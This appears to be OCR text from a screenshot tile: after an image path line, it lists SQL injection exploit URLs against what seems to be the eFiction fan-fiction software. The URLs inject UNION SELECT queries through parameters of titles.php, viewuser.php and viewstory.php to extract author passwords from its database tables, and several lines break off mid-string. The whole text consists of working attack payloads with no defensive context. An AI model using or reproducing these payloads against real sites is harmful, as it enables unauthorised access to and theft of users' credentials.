
http://[target]/[path]/titles.php?action=viewlist&let='
%20UNION%20SELECT%20penname,0,0,0,0,0,0,
0,0,0,password,0,0,0,0%20FROM%20fanfiction_authors%2
http://[target]/[path]/titles.php?action=viewlist&let='
%20UNION%20SELECT%200,0,0,0,0,0,0,0,0,0,
password,0,0,0,0%20FROM%20efiction_fanfiction_author
http://[target]/[path]/viewuser.php?uid='UNION%
20SELECT%200,0,0,0,0,0,0,0,0,0,password,0,0,0,
0%20FROM%20fanfiction_authors%20/*
http://[target]/[path]/viewstory.php?sid='%20UNION%20
SELECT%200,0,password,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0%20FROM%20efiction_fanfiction_authors%20/*
http://[target]/[path]/viewstory.php?sid='%20UNION%20
SELECT%20penname,penname,password,penname,pennam